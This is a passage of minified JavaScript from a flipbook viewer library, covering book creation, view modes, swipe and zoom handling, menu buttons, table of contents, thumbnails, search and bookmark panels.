o.loadScript(FLIPBOOK.flipbookBook3Src,o.createBook);if(o.setFillPreloaderProgress(1),o.setLoadingProgress(1),this.initEasing(),"doubleWithCover"==o.options.pageMode&&2<o.options.pages.length){for(var n=[o.options.pages[0]],s=1;s<=o.options.pages.length-2;s++){var r=o.options.pages[s],a={src:r.src,thumb:r.thumb,title:r.title,htmlContent:r.htmlContent,side:"left"},r={src:r.src,thumb:r.thumb,title:r.title,htmlContent:r.htmlContent,side:"right"};n.push(a),n.push(r)}n.push(o.options.pages[o.options.pages.length-1]),o.options.pages=n}if(this.options.numPages=this.options.pages.length,this.options.numPages%2==0||this.options.singlePageMode||(this.oddPages=!0,this.options.oddPages=!0,this.options.pages.push({src:this.options.assets.preloader,thumb:""})),0<o.options.pages.length)for(s=0;s<o.options.pages.length;s++)void 0!==o.options.pages[s].htmlContent&&(o.options.hasHtmlContent=!0);"webgl"==o.options.viewMode?((t=o.options).scroll=o.scroll,(t.parent=o).Book=new FLIPBOOK.BookWebGL(o.book[0],e,t),o.webglMode=!0,o.initSwipe()):"swipe"==o.options.viewMode?(o.Book=new FLIPBOOK.BookSwipe(o.book[0],o.bookLayer[0],e,i),o.initSwipe()):("2d"!=o.options.viewMode&&(o.options.viewMode="3d"),o.Book=new FLIPBOOK.Book3(o.book[0],e,i),o.initSwipe(),o.webglMode=!1),o.Book.enable(),o.book.hide().fadeIn("slow"),f(o.Book).bind("flipEnd",function(){var t,e=this.rightIndex,i="";i=1==this.mode?String(e+1):(t=e+1,0==(e=String(e))||e==t?String(t):t>this.pagesArr.length?String(e):String(e)+","+String(t)),i+="/",i+=String(this.pagesArr.length),o.currentPage.val(String(i))}),this.createToc(this.options.tableOfContent),this.thumbsCreated=!1,this.createMenu(),this.createCurrentPage(),this.options.currentPage.enabled||this.currentPageHolder.hide(),1==this.options.pages.length&&(this.rightToLeft=!1,this.deeplinking={enabled:!1});i=f(o.Book);i.bind("loadPagesFromPdf",function(t,e,i,n){o.loadPagesFromPdf(e,i,n)}),i.bind("turnPageComplete",function(t){o.turnPageComplete()}),i.bind("initEasing",function(t){o.initEasing()}),i.bind("playFlipSound",function(t){o.playFlipSound()}),i.bind("closeLightbox",function(t){o.closeLightbox()}),i.bind("updateCurrentPage",function(t){o.updateCurrentPage()}),this.createLogo(),this.onBookCreated()}else o.loadScript(FLIPBOOK.iscrollSrc,o.createBook)},onBookCreated:function(){var t=this.options,e=this;f(g).resize(function(){e.resize()}),t.rightToLeft?e.Book.goToPage(Number(t.pages.length-Number(t.startPage)+1),!0):e.Book.goToPage(Number(t.startPage),!0),this.updateCurrentPage(),m.addEventListener("keydown",function(t){if(e.Book.enabled&&(e.isZoomed()||!e.bodyHasVerticalScrollbar()||e.options.lightBox||e.fullscreenActive||!e.options.arrowsDisabled))switch((t=t||g.event).keyCode){case 37:e.Book.prevPage();break;case 38:e.zoomIn();break;case 39:e.Book.nextPage();break;case 40:e.zoomOut()}}),m.addEventListener("MSFullscreenChange",function(t){e.handleFsChange()}),m.addEventListener("mozfullscreenchange",function(t){e.handleFsChange()}),m.addEventListener("webkitfullscreenchange",function(t){e.handleFsChange()}),m.addEventListener("fullscreenchange",function(t){e.handleFsChange()}),this.zoom=t.zoomMin,this.bookLayer.bind("DOMMouseScroll",function(t){if(e.Book.enabled&&(e.isZoomed()||!e.bodyHasVerticalScrollbar()||e.options.lightBox||e.fullscreenActive||!e.options.wheelDisabled))return t.stopPropagation(),t.preventDefault(),0<t.originalEvent.detail?e.zoomOut(t.originalEvent):e.zoomIn(t.originalEvent),!1}),this.bookLayer.bind("mousewheel",function(t){if(e.Book.enabled&&(e.isZoomed()||!e.bodyHasVerticalScrollbar()||e.options.lightBox||e.fullscreenActive||!e.options.wheelDisabled))return t.stopPropagation(),t.preventDefault(),t.originalEvent.wheelDelta<0?e.zoomOut(t.originalEvent):e.zoomIn(t.originalEvent),!1}),t.contentOnStart&&e.toggleToc(!0),t.thumbnailsOnStart&&e.toggleThumbs(!0),t.autoplayOnStart&&e.toggleAutoplay(!0),e.options.lightBox&&e.Book.disable(),e.Book.updateVisiblePages(),e.initColors(),e.resize(),setTimeout(function(){e.resize()},200),setTimeout(function(){e.resize()},400),setTimeout(function(){e.resize()},600),t.onbookcreated&&t.onbookcreated.call(this)},initSwipe:function(){var a=this;g.jQuery(this.bookLayer).swipe({swipeStatus:function(t,e,i,n,o,s,r){if("start"==e)try{a.currentPageInput.trigger("blur")}catch(t){}a.options.sideNavigationButtons&&(t.target===a.arrowL[0]||t.target===a.arrowR[0])||(("end"==e||"cancel"==e)&&o<200&&n<10?null==a.clickTimer?a.clickTimer=setTimeout(function(){a.clickTimer=null,"touchend"==t.type?t.changedTouches[0].pageX:"mouseup"==t.type&&t.offsetX},300):(clearTimeout(a.clickTimer),a.clickTimer=null,a.zoom>=a.options.zoomMax?a.zoomTo(a.options.zoomMin,0,t):a.zoomTo(a.options.zoomMax,0,t)):("up"==i||"down"==i)&&"move"==e||1<a.zoom||a.Book.onSwipe(t,e,i,n,o,s,r))},pinchStatus:function(t,e,i,n,o,s,r){1<s&&t.preventDefault(),"start"==e&&(a.zoomStart=a.zoom),"webgl"==a.options.viewMode&&a.zoomTo(a.zoomStart*r,0)},fingers:2,pinchThreshold:0,allowPageScroll:"vertical",preventDefaultEvents:!1}),this.swipeEnabled=!0},toggleMenu:function(){this.menuShowing?(this.menuShowing=!1,this.bookLayer.css("bottom","0px"),this.menuWrapper.fadeOut(),this.currentPageHolder.fadeOut(),f(".flipbook-nav").fadeOut()):(this.menuShowing=!0,this.bookLayer.css("bottom",this.menuWrapper.height()+"px"),this.menuWrapper.fadeIn(),this.currentPageHolder.fadeIn(),f(".flipbook-nav").fadeIn()),this.Book.onResize()},createButton:function(e){var t,i=this.options;return"material"==i.icons?(t=f("<i>").appendTo(this.menu).addClass("material-icons flipbook-icon-material flipbook-menu-btn skin-color skin-color-bg").attr("title",e.title).text(e.icon2)).css({"border-radius":i.btnRadius+"px","text-shadow":i.btnTextShadow,"box-shadow":i.btnShadow,border:i.btnBorder,color:i.btnColor,background:i.btnBackground}):(t=f(m.createElement("span")).attr("aria-hidden","true").appendTo(this.menu).addClass(e.icon).addClass("flipbook-icon-fa flipbook-menu-btn skin-color skin-color-bg fa").attr("title",e.title)).css({width:i.btnSize+"px","font-size":i.btnSize+"px","border-radius":i.btnRadius+"px",margin:i.btnMargin+"px",padding:i.btnPaddingV+"px "+i.btnPaddingH+"px","text-shadow":i.btnTextShadow,"box-shadow":i.btnShadow,border:i.btnBorder,color:i.btnColor,background:i.btnBackground}),e.onclick&&t.bind("tap click",function(t){e.onclick()}),(i.btnColorHover||i.btnBackgroundHover||i.btnBorderHover)&&t.mouseenter(function(){t.css({color:i.btnColorHover,background:i.btnBackgroundHover,border:i.btnBorderHover})}).mouseleave(function(){t.css({color:i.btnColor,background:i.btnBackground,border:i.btnBorder})}),t},createMenu:function(){var e=this.options,i=this;if(this.menuWrapper=f(m.createElement("div")).addClass("flipbook-menuWrapper"),this.menuWrapper.appendTo(this.wrapper),e.hideMenu&&this.menuWrapper.hide(),"swipe"==e.viewMode&&(e.btnSound.enabled=!1),this.menu=f(m.createElement("div")).addClass("flipbook-menu skin-color-bg").appendTo(this.menuWrapper).css({background:e.menuBackground,"box-shadow":e.menuShadow,margin:e.menuMargin+"px",padding:e.menuPadding+"px","text-align":e.menuAlignHorizontal}),e.sideNavigationButtons?(i.btnNext=f('<div class="flipbook-nav"><div class="flipbook-arrow-wrapper"><span class="flipbook-right-arrow fa '+i.options.btnNext.icon+' skin-color skin-color-bg"></div></div>').appendTo(i.bookLayer).bind("tap click",function(t){i.btnNext.disabled||(i.btnNext.disabled=!0,setTimeout(function(){i.btnNext.disabled=!1},300),t.stopPropagation(),t.preventDefault(),i.Book.nextPage())}),i.arrowR=i.btnNext.find("span"),i.arrowR.css({width:e.sideBtnSize+"px","font-size":e.sideBtnSize+"px","border-radius":e.sideBtnRadius+"px","margin-top":String(-e.sideBtnSize/2)+"px","margin-right":e.sideBtnMargin+"px",padding:e.sideBtnPaddingV+"px "+e.sideBtnPaddingH+"px","text-shadow":e.sideBtnTextShadow,"box-shadow":e.sideBtnShadow,border:e.sideBtnBorder,color:e.sideBtnColor,background:e.sideBtnBackground,"box-sizing":"initial"}).attr("title",this.options.btnNext.title),i.btnPrev=f('<div class="flipbook-nav"><div class="flipbook-arrow-wrapper"><span class="flipbook-left-arrow fa '+i.options.btnPrev.icon+' skin-color skin-color-bg"></div></div>').appendTo(i.bookLayer).bind("tap click",function(t){i.btnPrev.disabled||(i.btnPrev.disabled=!0,setTimeout(function(){i.btnPrev.disabled=!1},300),t.stopPropagation(),t.preventDefault(),i.Book.prevPage())}),i.arrowL=i.btnPrev.find("span"),i.arrowL.css({width:e.sideBtnSize+"px","font-size":e.sideBtnSize+"px","border-radius":e.sideBtnRadius+"px","margin-top":String(-e.sideBtnSize/2)+"px","margin-left":e.sideBtnMargin+"px",padding:e.sideBtnPaddingV+"px "+e.sideBtnPaddingH+"px","text-shadow":e.sideBtnTextShadow,"box-shadow":e.sideBtnShadow,border:e.sideBtnBorder,color:e.sideBtnColor,background:e.sideBtnBackground,"box-sizing":"initial"}).attr("title",this.options.btnPrev.title),i.options.btnFirst.enabled&&(i.btnFirst=f('<div class="flipbook-nav"><div class="flipbook-arrow-wrapper"><span class="flipbook-first-arrow fa '+this.options.btnFirst.icon+' skin-color skin-color-bg"></div></div>').appendTo(i.bookLayer).bind("tap click",function(t){i.btnFirst.disabled||(i.btnFirst.disabled=!0,setTimeout(function(){i.btnFirst.disabled=!1},300),t.stopPropagation(),t.preventDefault(),i.Book.goToPage(1))}),i.btnFirst.find("span").css({width:e.sideBtnSize+"px","font-size":.66*e.sideBtnSize+"px","border-radius":e.sideBtnRadius+"px","margin-top":String(e.sideBtnSize/2+e.sideBtnMargin+2*e.sideBtnPaddingV)+"px","margin-left":e.sideBtnMargin+"px",padding:e.sideBtnPaddingV+"px "+e.sideBtnPaddingH+"px","text-shadow":e.sideBtnTextShadow,"box-shadow":e.sideBtnShadow,border:e.sideBtnBorder,color:e.sideBtnColor,background:e.sideBtnBackground,"box-sizing":"initial"}).attr("title",this.options.btnFirst.title)),i.options.btnLast.enabled&&(i.btnLast=f('<div class="flipbook-nav"><div class="flipbook-arrow-wrapper"><span class="flipbook-last-arrow fa '+this.options.btnLast.icon+' skin-color skin-color-bg"></div></div>').appendTo(i.bookLayer).bind("tap click",function(t){i.btnLast.disabled||(i.btnLast.disabled=!0,setTimeout(function(){i.btnLast.disabled=!1},300),t.stopPropagation(),t.preventDefault(),i.Book.goToPage(i.options.pages.length))}),i.btnLast.find("span").css({width:e.sideBtnSize+"px","font-size":.66*e.sideBtnSize+"px","border-radius":e.sideBtnRadius+"px","margin-top":String(e.sideBtnSize/2+e.sideBtnMargin+2*e.sideBtnPaddingV)+"px","margin-right":e.sideBtnMargin+"px",padding:e.sideBtnPaddingV+"px "+e.sideBtnPaddingH+"px","text-shadow":e.sideBtnTextShadow,"box-shadow":e.sideBtnShadow,border:e.sideBtnBorder,color:e.sideBtnColor,background:e.sideBtnBackground,"box-sizing":"initial"}).attr("title",this.options.btnLast.title))):(e.btnFirst.enabled&&(this.btnFirst=this.createButton(e.btnFirst).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.Book.goToPage(1)})),e.btnPrev.enabled&&(this.btnPrev=this.createButton(e.btnPrev).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.Book.prevPage()})),e.btnNext.enabled&&(this.btnNext=this.createButton(e.btnNext).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.Book.nextPage()})),e.btnLast.enabled&&(this.btnLast=this.createButton(e.btnLast).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.Book.goToPage(i.options.pages.length)}))),e.btnAutoplay.enabled&&(this.btnAutoplay=this.createButton(e.btnAutoplay).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.autoplay||i.Book.nextPage(),i.toggleAutoplay()})),e.btnSearch.enabled&&(this.btnSearch=this.createButton(e.btnSearch).bind("touchend click",function(t){i.toggleSearch()}),this.createSearch()),e.btnBookmark.enabled&&(this.btnBookmark=this.createButton(e.btnBookmark).bind("touchend click",function(t){i.toggleBookmark()}),this.createBookmark()),e.btnZoomIn.enabled&&(this.btnZoomIn=this.createButton(e.btnZoomIn).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.zoomIn()})),e.btnZoomOut.enabled&&(this.btnZoomOut=this.createButton(e.btnZoomOut).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.zoomOut()})),this.onZoom(e.zoom),!e.btnToc.enabled||!e.btnTocIfMobile&&e.isMobile||(this.btnToc=this.createButton(e.btnToc).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.toggleToc()})),!e.btnThumbs.enabled||!e.btnThumbsIfMobile&&e.isMobile||(this.btnThumbs=this.createButton(e.btnThumbs).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.toggleThumbs()})),!e.btnShare.enabled||!e.btnShareIfMobile&&e.isMobile||(this.btnShare=this.createButton(e.btnShare).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.toggleShareMenu()})),!e.btnDownloadPages.enabled||!e.btnDownloadPagesIfMobile&&e.isMobile||(this.btnDownloadPages=this.createButton(e.btnDownloadPages).bind("touchend click",function(t){i.options.downloadMenu?i.toggleDownloadMenu():(t.stopPropagation(),t.preventDefault(),(t=m.createElement("a")).href=e.btnDownloadPages.url,t.download="file.pdf",t.dispatchEvent(new MouseEvent("click")))})),!e.btnPrint.enabled||!e.btnPrintIfMobile&&e.isMobile||(this.btnPrint=this.createButton(e.btnPrint).bind("touchend click",function(t){i.options.printMenu?i.togglePrintMenu():(t.stopPropagation(),t.preventDefault(),i.togglePrintWindow())})),!e.btnDownloadPdf.enabled||!e.btnDownloadPdfIfMobile&&e.isMobile||(this.btnDownloadPdf=this.createButton(e.btnDownloadPdf),e.pdfMode&&!e.btnDownloadPdf.url&&(e.btnDownloadPdf.url=e.pdfUrl),this.btnDownloadPdf.bind("touchend click",function(t){t.stopPropagation(),t.preventDefault();t=e.btnDownloadPdf.openInNewWindow||(e.btnDownloadPdf.openInNewWindow,1)?"_blank":"_self";g.open(e.btnDownloadPdf.url,t)})),e.sound&&e.btnSound.enabled&&(e.btnSoundIfMobile||!e.isMobile)&&(this.btnSound=this.createButton(e.btnSound).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.sound?(e.sound=!1,f(this).addClass("fa-volume-off").removeClass("fa-volume-up")):(e.sound=!0,f(this).addClass("fa-volume-up").removeClass("fa-volume-off"))})),!e.btnExpand.enabled||!e.btnExpandIfMobile&&e.isMobile||(this.btnExpand=this.createButton(e.btnExpand).addClass("btnExpand").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.toggleExpand()})),e.btnSlideshow.enabled&&(this.btnSlideshow=this.createButton(e.btnSlideshow).addClass("btnSlideshow").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.toggleSlideshow()})),e.buttons)for(var t=0;t<e.buttons.length;t++){var n=e.buttons[t];i.createButton(n).index(1)}},handleFsChange:function(){var t;this.Book&&this.Book.enabled&&(t=this.lightbox?f(m.body):this.$elem,m.fullscreenElement||m.webkitFullscreenElement||m.mozFullScreenElement||m.msFullscreenElement||this.isFullscreen?(f(".btnExpand").addClass(this.options.btnExpand.iconAlt).removeClass(this.options.btnExpand.icon),t.addClass("flipbook-browser-fullscreen"),this.fullscreenActive=!0,this.options.onfullscreenenter&&this.options.onfullscreenenter.call(this)):(f(".btnExpand").addClass(this.options.btnExpand.icon).removeClass(this.options.btnExpand.iconAlt),t.removeClass("flipbook-browser-fullscreen"),this.fullscreenActive=!1,this.options.onfullscreenexit&&this.options.onfullscreenexit.call(this)),this.triggerResize())},createLogo:function(){var t,e=this.options;!e.logoImg||e.isMobile&&e.logoHideOnMobile||(t=f("<img>").attr("src",e.logoImg).attr("style",e.logoCSS).appendTo(this.wrapper),"right"==e.logoAlignH&&t.css("right","0"),"bottom"==e.logoAlignV&&t.css("bottom","0"),e.logoUrl&&t.bind("touchend click",function(){g.open(e.logoUrl,"_blank")}))},setLoadingProgress:function(t){0<t&&t<1?f(this.preloader).stop(!0,!0).show():f(this.preloader).stop(!0,!0).hide()},setFillPreloaderProgress:function(t){var e;this.$fillPreloader&&(0<t&&t<1?(this.fillPreloaderProgress=this.fillPreloaderProgress||0,t<this.fillPreloaderProgress||(this.fillPreloaderProgress=t,(e=this.$fillPreloaderImg[0]).style.clip="rect(0px,"+e.width*t+"px,"+e.height+"px,0px)",this.$fillPreloader.show())):this.$fillPreloader.hide())},createNavigation:function(){var e=this;this.navLeft=f("<div />"),this.navLeft.css("background","#f00").css("left","0").css("top","200px").attr("aria-hidden","true").addClass("skin-color far fa-chevron-left fa-5x").css("margin-top",this.navLeft.height()+"px").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.Book.prevPage()}),this.navRight=f("<div />").appendTo(this.bookLayer).css("position","absolute").css("width","200px").css("height","200px").css("margin-top","-100px").css("background","#f00").css("right","0").css("top","200px").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.Book.nextPage()})},playFlipSound:function(){var t=this;this.options.sound&&this.Book.enabled&&void 0!==this.flipsound.play&&(this.flipsound.currentTime=0,setTimeout(function(){try{t.flipsound.play()}catch(t){}},100))},onMouseWheel:function(t){if("wheelDeltaX"in t)wheelDeltaX=t.wheelDeltaX/12,wheelDeltaY=t.wheelDeltaY/12;else if("wheelDelta"in t)wheelDeltaX=wheelDeltaY=t.wheelDelta/12;else{if(!("detail"in t))return;wheelDeltaX=wheelDeltaY=3*-t.detail}0<wheelDeltaX?this.zoomIn(t):this.zoomOut(t)},zoomTo:function(t,e,i){var n;this.zoom=t,i=void 0===i?(n=this.model.wrapperW/2,this.model.wrapperH/2):i.touches&&i.touches[0]?(n=i.touches[0].clientX,i.touches[0].clientY):i.changedTouches&&i.changedTouches[0]?(n=i.changedTouches[0].clientX,i.changedTouches[0].clientY):(n=i.pageX,i.pageY),this.Book.zoomTo(this.zoom,e,n,i),this.onZoom(this.zoom)},zoomOut:function(t){var e=(e=this.zoom/this.options.zoomStep)<this.options.zoomMin?this.options.zoomMin:e;this.zoom=e,this.zoomTo(this.zoom,0,t)},zoomIn:function(t){var e=this.zoom*this.options.zoomStep;this.bookLayer.height()*e>this.options.zoomSize&&(e=this.options.zoomSize/this.bookLayer.height()),this.zoom=e,this.zoomTo(this.zoom,0,t)},onZoom:function(t){this.zoom=t,this.enableButton(this.btnZoomIn,t<this.options.zoomMax),this.enableButton(this.btnZoomOut,t>this.options.zoomMin),this.enableSwipe(t<=1)},enableSwipe:function(t){this.swipeEnabled=t},createCurrentPage:function(){var i=this,t=f("<div>").appendTo(this.wrapper).addClass("flipbook-currentPageHolder");"top"==this.options.currentPagePositionV?t.css("top","0"):t.css("bottom","0"),"left"==this.options.currentPagePositionH?t.css("left","0"):t.css("right","0"),t.css("margin",this.options.currentPageMarginV+"px "+this.options.currentPageMarginH+"px"),this.currentPageHolder=t,this.currentPage=f(m.createElement("div")).addClass("flipbook-currentPageNumber").appendTo(t);t=f("<form>").appendTo(t).submit(function(t){var e=(e=parseInt(i.currentPageInput.val()))>i.options.pages.length?i.options.pages.length:e;return i.options.rightToLeft&&(e=i.options.pages.length-e+1),i.options.singlePageMode&&e--,i.Book.goToPage(e),i.currentPageInput.trigger("blur"),!1});this.currentPageInput=f('<input type="text" maxlength="4">').addClass("flipbook-currentPageInput").appendTo(t).focus(function(){i.currentPageInput.val("").width(i.currentPageHolder.width()),i.currentPage.addClass("flipbook-color-transparent")}).blur(function(){i.currentPage.removeClass("flipbook-color-transparent"),i.currentPageInput.val("")})},createSearch:function(){var t=this;this.searchHolder=f("<div>").addClass("flipbook-tocHolder skin-color-bg").appendTo(this.wrapper).hide(),this.search=f("<div>").addClass("flipbook-toc").appendTo(this.searchHolder),t.searchScroll=new FLIPBOOK.IScroll(t.searchHolder[0],{bounce:!1,mouseWheel:!0,scrollbars:!0,interactiveScrollbars:!0}),this.createMenuHeader(this.search,"Search",this.toggleSearch),this.$searchBar=f('<div class="flipbook-findbar" id="findbar" deluminate_imagetype="png"><div id="findbarInputContainer"><input id="findInput" class="toolbarField" title="Find" placeholder="Find in document..."></div><div class="flipbook-find-info skin-color"/></div>').appendTo(this.search),this.$findInput=this.$searchBar.find("#findInput").keyup(function(){""!=this.value&&t.findInDocument(this.value)}),this.$findInfo=this.$searchBar.find(".flipbook-find-info")},createBookmark:function(){var e=this;this.bookmarkHolder=f("<div>").addClass("flipbook-tocHolder skin-color-bg flipbook-bmHolder flipbook-font").appendTo(this.wrapper).hide(),this.bookmark=f("<div>").addClass("flipbook-toc").appendTo(this.bookmarkHolder),e.bookmarkScroll=new FLIPBOOK.IScroll(e.bookmarkHolder[0],{bounce:!1,mouseWheel:!0,scrollbars:!0,interactiveScrollbars:!0}),this.createMenuHeader(this.bookmark,"Bookmark",this.toggleBookmark),f('<a><div class="c-p skin-color flipbook-btn">Bookmark current page</div></a>').appendTo(this.bookmark).bind("touchend click",function(t){e.bookmarkPage(e.cPage[0],this),t.preventDefault(),t.stopPropagation()}),f('<a><div class="c-l-p skin-color flipbook-btn">Bookmark left page</div></a>').appendTo(this.bookmark).bind("touchend click",function(t){e.bookmarkPage(e.cPage[0],this),t.preventDefault(),t.stopPropagation()}),f('<a><div class="c-r-p skin-color flipbook-btn">Bookmark right page</div></a>').appendTo(this.bookmark).bind("touchend click",function(t){e.bookmarkPage(e.cPage[1],this),t.preventDefault(),t.stopPropagation()})},createMenuHeader:function(t,e,i){var n=this,t=f("<div>").addClass("flipbook-menu-header skin-clor flipbook-font").appendTo(t);e=f("<span>").text(e).addClass("flipbook-menu-title skin-color").appendTo(t),f("<span>").attr("aria-hidden","true").appendTo(t).addClass("flipbook-btn-close fa fa-times flipbook-icon-fa skin-color").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),i.call(n)})},createCommonPreview:function(t,n){var o=this,t=f("<div>").addClass("flipbook-spine-nav-div").appendTo(t);s=f(n.createElement("a")).attr("title",o.options.commonCoverPreviewTitle||"Full Cover").addClass("flipbook-spine-nav").text(o.options.commonCoverPreviewTitle||"Full Cover").appendTo(t),o.flipbookSpineNav=s,s.bind("touchend click",function(t){var e,i=o.wrapper;void 0===o.flipbookSpineWrapper&&(e=f(n.createElement("div")).addClass("flipbook-spine-wrapper").appendTo(i),o.flipbookSpineWrapper=f("<img>").attr("class","flipbook-spine-wrapper").appendTo(e)),i.addClass("flipbook-spine-show");var s,i=[];i.push({src:o.options.pages[o.options.pages.length-1].src}),void 0!==o.options.spinePreview&&i.push({src:o.options.spinePreview.src}),i.push({src:o.options.pages[0].src}),(s=i,new Promise(function(e,t){var i,n=document.createElement("canvas"),o=n.getContext("2d");n.height=n.width=i=0,Promise.all(s.map(function(t){return n=t,new Promise(function(t,e){if(!n||"object"!=typeof n)return e();var i=new Image;i.crossOrigin="anonymous",i.onerror=function(){e(new Error("Couldn't load image"))},i.onload=function(){t(i)},i.src=n.src});var n})).then(function(t){t.forEach(function(t){n.height=(n.height<t.height?t:n).height,n.width+=t.width}),t.forEach(function(t){o.drawImage(t,i,0,t.width,t.height),i+=t.width}),e(n.toDataURL("image/png"))},t)})).then(function(t){o.flipbookSpineWrapper.attr("src",t)},function(t){console.log("Something broke")})})},createToc:function(t){var e=this;if(this.tocHolder=f("<div>").addClass("flipbook-tocHolder skin-color-bg").appendTo(this.wrapper).hide(),this.toc=f("<div>").addClass("flipbook-toc").appendTo(this.tocHolder),e.tocScroll=new FLIPBOOK.IScroll(e.tocHolder[0],{bounce:!1,mouseWheel:!0,scrollbars:!0,interactiveScrollbars:!0}),this.createMenuHeader(this.toc,"Table of content",this.toggleToc),0<t.length){this.options.pages;for(var i=0;i<t.length;i++){var n=f(m.createElement("a")).attr("href","javascript();").attr("class","flipbook-tocItem").addClass("skin-color").attr("data-title",t[i].page).appendTo(this.toc).bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.tocScroll.moved||(t=Number(f(this).attr("data-title")),t=e.options.rightToLeft?e.options.pages.length-t+1:t,e.Book.goingToPage!=t&&(e.Book.goToPage(t),e.options.tableOfContentCloseOnClick&&e.toggleToc(!1)))});f(m.createElement("span")).appendTo(n).text(t[i].title),f(m.createElement("span")).appendTo(n).attr("class","right").text(t[i].page)}}else{1==this.options.commonCover&&this.createCommonPreview(this.tocHolder,m);var o=[];if(this.options.rightToLeft)for(i=this.options.pages.length-1;0<=i;i--)o.push(this.options.pages[i]);else o=this.options.pages;for(i=0;i<o.length;i++){var s=o[i].title;""!=s&&void 0!==s&&(n=f(m.createElement("a")).attr("href","javascript();").attr("class","flipbook-tocItem").addClass("skin-color").attr("data-title",String(i+1)).appendTo(this.toc).bind("touchend click",function(t){e.wrapper.removeClass("flipbook-spine-show"),t.stopPropagation(),t.preventDefault(),e.tocScroll.moved||(t=Number(f(this).attr("data-title")),t=e.options.rightToLeft?e.options.pages.length-t+1:t,e.Book.goingToPage!=t&&(e.Book.goToPage(t),e.options.tableOfContentCloseOnClick&&e.toggleToc(!1)))}),f(m.createElement("span")).appendTo(n).text(s),f(m.createElement("span")).appendTo(n).attr("class","right").text(i+1))}}e.tocScroll.refresh()},enablePrev:function(t){this.enableButton(this.btnPrev,t),this.enableButton(this.btnFirst,t),this.Book.enablePrev(t)},enableNext:function(t){this.enableButton(this.btnNext,t),this.enableButton(this.btnLast,t),this.Book.enableNext(t)},enableButton:function(t,e){void 0!==t&&(e?(t.css("opacity","1"),t.css("pointer-events","auto")):(t.css("opacity","0.2"),t.css("pointer-events","none")),t.enabled=e)},resize:function(){!this.options.menuOverBook&&this.menuShowing?this.bookLayer.css("bottom",this.menuWrapper.height()+"px"):this.bookLayer.css("bottom","0px");var t=this.model;t.wrapperW=this.bookLayer.width(),t.wrapperH=this.bookLayer.height(),this.options.zoomMax=this.options.zoomSize/t.wrapperH,this.Book.onResize(),this.Book.zoomTo(this.options.zoomMin)},pdfResize:function(){this.Book.onZoom()},createThumbs:function(){var e=this;if(this.options.btnThumbs.enabled){this.thumbsCreated=!0,this.thumbHolder=f(m.createElement("div")).addClass("flipbook-thumbHolder").addClass("skin-color-bg").appendTo(e.wrapper).hide(),this.thumbsWrapper=f(m.createElement("div")).appendTo(this.thumbHolder).addClass("flipbook-thumbsWrapper"),this.thumbsScroller=f(m.createElement("div")).appendTo(this.thumbsWrapper).addClass("flipbook-thumbsScroller"),this.createMenuHeader(this.thumbHolder,"Thumbnails",this.toggleThumbs),e.thumbs=[];var t=[];if(this.options.rightToLeft)for(var i=this.options.pages.length-1;0<=i;i--)t.push(this.options.pages[i]);else t=this.options.pages;var n=[];if(this.options.doublePage)for(i=0;i<t.length;i++)0!=i&&i%2==0||n.push(t[i]);else n=t;this.options.pdfMode&&this.loadThumbsFromPdf(n);for(var o=this.options.thumbSize,s=this.options.thumbSize*this.options.pageWidth/this.options.pageHeight,i=0;i<n.length;i++){var r=n[i].thumb,a=f("<div>").addClass("flipbook-thumb").appendTo(e.thumbsScroller).attr("data-thumb-index",i).width(s).height(o);if(f(m.createElement("span")).attr("aria-hidden","true").appendTo(a).addClass("thumb-btn-close").addClass("fa fa-times").addClass("skin-color").bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.removeBookmark(f(this).parent().attr("data-thumb-index"))}).hide(),this.thumbs.push(a),n[i].thumbCanvas)var l=f(n[i].thumbCanvas);else{if(!r)continue;(l=f("<img/>").attr("src",r))[0].onload=function(){e.thumbScroll.refresh()}}l.appendTo(a),f("<br/>").appendTo(a),this.options.doublePage&&0<i?(a.width(2*s),l.height(o).width(2*s).attr("page-title",2*i+1),f(m.createElement("soan")).text(String(2*i)+"-"+String(2*i+1)).appendTo(a).addClass("skin-color").addClass("flipbook-thumb-num")):(l.height(o).width(s).attr("page-title",i+1),f(m.createElement("span")).text(i+1).appendTo(a).addClass("skin-color").addClass("flipbook-thumb-num")),l.bind("touchend click",function(t){t.stopPropagation(),t.preventDefault(),e.thumbScroll.moved||(t=Number(f(this).attr("page-title")),e.options.rightToLeft&&(t=e.options.pages.length-t+1),e.options.singlePageMode&&t--,e.Book.goingToPage!=t&&e.Book.goToPage(t))})}this.thumbScroll=new FLIPBOOK.IScroll(this.thumbsWrapper[0],{bounce:!1,mouseWheel:!0,scrollbars:!0,interactiveScrollbars:!0})}},toggleThumbs:function(t){this.thumbsCreated||(this.createThumbs(),this.initColors()),this.thumbHolder&&(!this.thumbsShowing||t?(this.closeMenus(),this.thumbsShowing=!0,this.thumbHolder.show(),this.thumbsVertical(),this.thumbsWrapper.appendTo(this.thumbHolder).css("top","50px"),this.showAllThumbs(),f(".thumb-btn-close").hide()):(this.thumbHolder.hide(),this.thumbsShowing=!1),this.resize())},toggleToc:function(t){!this.tocShowing||t?(this.closeMenus(),this.tocShowing=!0,this.tocHolder.show(),this.tocScroll.refresh()):(this.tocHolder.hide(),this.tocShowing=!1),this.resize()},toggleSearch:function(t){this.thumbsCreated||(this.createThumbs(),this.initColors()),!this.searchShowing||t?(this.closeMenus(),this.searchShowing=!0,this.searchHolder.show(),this.thumbsWrapper.appendTo(this.searchHolder).css("top","120px"),this.hideAllThumbs(),f(".thumb-btn-close").hide(),this.searchScroll.refresh(),this.$findInput.focus()):(this.searchHolder.hide(),this.searchShowing=!1),this.$findInput.val(""),this.$findInfo.hide(),this.resize()},toggleBookmark:function(){this.thumbsCreated||(this.createThumbs(),this.initColors()),this.bookmarkShowing?(this.bookmarkHolder.hide(